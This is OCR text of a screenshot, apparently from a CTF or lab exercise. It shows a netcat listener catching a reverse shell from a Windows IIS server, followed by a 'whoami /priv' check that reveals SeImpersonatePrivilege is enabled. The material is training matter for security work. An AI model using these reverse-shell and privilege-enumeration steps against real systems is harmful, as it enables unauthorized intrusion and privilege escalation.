 192.168.150.134 10.8.16.14 No target 100% 10:25 AM
→ yeray nc -lvnp 5616
listening on [any] 5616 ...
connect to [10.8.16.14] from (UNKNOWN) [10.10.218.12] 49714
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\windows\system32\inetsrv>